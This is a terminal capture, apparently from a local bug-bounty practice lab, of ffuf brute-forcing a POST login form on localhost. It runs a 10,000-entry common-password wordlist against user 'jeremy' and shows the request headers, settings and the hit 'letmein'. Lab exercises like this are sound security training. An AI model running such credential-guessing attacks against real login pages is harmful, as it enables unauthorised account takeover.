 ┌──(kali㉿kali)-[~/…/PWPA/bugbounty-v1.1/bugbounty/saveditems]
└─$ ffuf -request req.txt -request-proto http -w /usr/share/seclists/Passwords/xato-net-10-mill
ion-passwords-10000.txt -fs 1814
v2.1.0-dev
:: Method : POST
:: URL : http://localhost/labs/a0x01.php
:: Wordlist : FUZZ: /usr/share/seclists/Passwords/xato-net-10-million-passwords-10000.
txt
:: Header : User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Fir
efox/128.0
:: Header : Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
:: Header : Accept-Language: en-US,en;q=0.5
:: Header : Sec-Fetch-Dest: document
:: Header : Sec-Fetch-Mode: navigate
:: Header : Sec-Fetch-Site: same-origin
:: Header : Sec-Fetch-User: ?1
:: Header : Priority: u=0, i
:: Header : Host: localhost
:: Header : Accept-Encoding: gzip, deflate, br
:: Header : Referer: http://localhost/labs/a0x01.php
:: Header : Content-Type: application/x-www-form-urlencoded
:: Header : Origin: http://localhost
:: Header : Connection: keep-alive
:: Header : Upgrade-Insecure-Requests: 1
:: Data : username=jeremy&password=FUZZ
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response size: 1814
letmein [Status: 200, Size: 1808, Words: 494, Lines: 47, Duration: 754ms]
:: Progress: [10000/10000] :: Job [1/1] :: 1724 req/sec :: Duration: [0:00:06] :: Errors: 0 ::